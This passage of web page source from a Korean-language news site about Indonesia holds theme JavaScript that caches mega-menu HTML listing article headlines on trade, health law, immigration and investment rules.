200\uc5b5\ubd88\">\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119488\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\ud1a0\uc9c0\uc774\uc6a9-\uc99d\uba85-\uc628\ub77c\uc778-\uc571-Sentuh-Tanahku-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119488\"  rel=\"bookmark\" title=\"\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8\">\ub18d\uc5c5\uacf5\uac04\uacc4\ud68d\ubd80, 2028\ub144 \ud1a0\uc9c0 \uc11c\ube44\uc2a4 \uc804\uba74 \ub514\uc9c0\ud138\ud654 \uc120\uc5b8<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" 